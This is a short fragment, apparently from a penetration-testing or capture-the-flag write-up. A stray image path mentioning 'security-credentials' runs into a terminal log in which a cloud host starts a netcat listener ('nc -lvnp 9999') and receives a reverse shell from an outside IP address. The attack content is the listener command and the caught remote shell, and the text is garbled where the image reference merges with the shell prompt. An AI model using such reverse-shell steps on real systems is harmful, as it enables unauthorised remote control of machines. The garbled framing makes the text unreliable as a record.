 security-credentials/$ clear
ubuntu@ip-10-0-10-167:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 15.164.10.218 59585
sh: 0: can't access tty; job control turned off
$